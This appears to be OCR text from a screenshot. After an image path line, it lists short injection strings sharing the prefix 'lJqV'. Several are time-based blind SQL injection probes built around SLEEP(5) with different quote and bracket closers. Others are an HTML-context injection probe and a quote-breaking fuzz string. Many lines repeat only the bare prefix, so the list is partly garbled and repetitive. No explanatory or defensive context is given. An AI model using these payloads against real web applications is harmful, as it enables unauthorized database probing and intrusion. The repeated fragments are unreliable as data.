
- lJqV");SELECT/**/SLEEP(5)#
- lJqV%';SELECT/**/SLEEP(5)#
- lJqV')));SELECT/**/SLEEP(5)#
- lJqV'));SELECT/**/SLEEP(5)#
- lJqV');SELECT/**/SLEEP(5)#
- lJqV';SELECT/**/SLEEP(5)#
- lJqV
- lJqV'eZLDQh<'">mhqmhR
- lJqV.)(.'..)("
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV